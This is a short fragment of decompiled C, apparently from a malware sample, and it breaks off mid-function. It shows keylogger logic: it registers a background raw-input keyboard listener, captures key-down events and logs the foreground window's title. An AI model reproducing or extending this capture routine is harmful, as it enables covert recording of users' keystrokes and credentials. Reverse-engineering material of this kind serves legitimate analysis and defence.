 switch ( Msg )
{
case 1u:
pRawInputDevices.usUsage = 6;
pRawInputDevices.hwndTarget = hWnd;
pRawInputDevices.dwFlags = 0x130;
pRawInputDevices.usUsagePage = 1;
RegisterRawInputDevices(&pRawInputDevices, 1u, 0xCu);
break;
case 0x10u:
PostQuitMessage(0);
break;
case 0xFFu:
if ( GetRawInputData(lParam, 0x10000003u, 0, &pcbSize, 0x10u) != 0xFFFFFFFF )
{
v7 = (unsigned __int8 *)cg_heapalloc_w_1(pcbSize);
v45 = v7;
if ( v7 )
{
RawInputData = GetRawInputData(lParam, 0x10000003u, v7, &pcbSize, 0x10u);
if ( RawInputData == pcbSize && *((_DWORD *)v7 + 6) == 0x100 )
{
ForegroundWindow = GetForegroundWindow();
if ( GetWindowTextW(ForegroundWindow, String, 0x104) <= 0 )
{
sub_4030C5((LPCWSTR *)&v39, (int)v7, L"Unknow");
}